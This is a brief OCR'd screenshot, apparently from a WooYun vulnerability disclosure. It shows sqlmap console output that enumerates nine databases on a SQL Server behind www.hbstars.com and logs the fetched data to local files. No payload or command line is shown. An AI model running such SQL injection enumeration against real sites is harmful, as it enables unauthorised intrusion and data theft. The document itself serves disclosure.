 命令提示符
[21:24:40] [INFO] retrieved: HBS
[21:24:46] [INFO] retrieved: master
[21:24:55] [INFO] retrieved: model
[21:25:03] [INFO] retrieved: msdb
[21:25:10] [INFO] retrieved: ReportServer
[21:25:31] [INFO] retrieved: ReportServerTempDB
[21:25:58] [INFO] retrieved: tempdb
available databases [9]:
[*] chinauidb
[*] FUND
[*] HBS
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[21:26:07] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.hbstars.com'
[*] shutting down at 21:26:07
C:\tools\SQL Injection\sqlmap>
www.wooyun.org